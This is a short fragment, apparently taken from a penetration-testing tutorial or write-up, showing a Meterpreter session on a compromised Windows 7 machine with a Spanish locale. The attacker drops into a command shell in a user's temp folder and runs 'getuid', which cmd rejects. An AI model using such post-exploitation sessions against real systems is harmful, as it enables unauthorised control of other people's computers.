 Meterpreter     : x86/windows
meterpreter >
meterpreter > shell
Process 2488 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\usuario\AppData\Local\Temp\7zO45E28FE5>getuid
getuid
"getuid" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.